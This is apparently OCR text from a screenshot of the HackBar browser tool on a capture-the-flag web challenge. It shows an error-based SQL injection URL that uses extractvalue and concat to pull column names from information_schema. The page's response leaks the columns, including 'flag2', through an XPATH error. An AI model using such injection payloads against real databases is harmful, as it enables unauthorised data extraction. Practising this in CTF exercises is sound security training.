 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://123.206.87.240:9004/Once_More.php?id=1' and
(extractvalue(1,concat(0x7e,
(select group_concat(column_name) from
information_schema.columns
where table_schema="web1002-2"),0x7e)))--+
Auto-Pwn
Enable Post Data
Enable Referer
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,(select group_concat(column_name) from informatio
table_schema="web1002-2"),0x7e)))--
Nobody!
XPATH syntax error: '~id,name,flag2,address~'